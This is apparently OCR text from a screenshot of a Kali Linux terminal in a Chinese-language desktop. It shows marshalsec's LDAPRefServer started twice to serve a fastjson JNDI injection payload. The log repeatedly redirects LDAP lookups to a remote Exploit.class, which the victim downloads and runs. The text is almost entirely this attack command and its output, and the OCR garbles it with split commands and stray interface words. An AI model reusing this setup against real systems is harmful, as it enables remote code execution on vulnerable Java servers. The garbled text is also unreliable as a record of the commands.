 untu19-04
Kali
程序
位置
终端
星期一 20:33
1
root@sven: /usr/local/apache-tomcat-9.0.27/webapps/fastjson
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@sven:/usr/local/apache-tomcat-9.0.27/webapps/fastjson# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDA
PRefServer http://172.21.139.108:8080/fastjson/#Exploit 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for Exploit redirecting to http://172.21.139.108:8080/fastjson/Exploit.class
Send LDAP reference result for Exploit redirecting to http://172.21.139.108:8080/fastjson/Exploit.class
Send LDAP reference result for Exploit redirecting to http://172.21.139.108:8080/fastjson/Exploit.class
Send LDAP reference result for Exploit redirecting to http://172.21.139.108:8080/fastjson/Exploit.class
root@sven:/usr/local/apache-tomcat-9.0.27/webapps/fastjson# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDA
PRefServer http://192.168.124.55:8080/fastjson/#Exploit 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
metasploit framework
result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Send LDAP reference result for fastjson/Exploit redirecting to http://192.168.124.55:8080/fastjson/Exploit.class
Kali Live
其他位置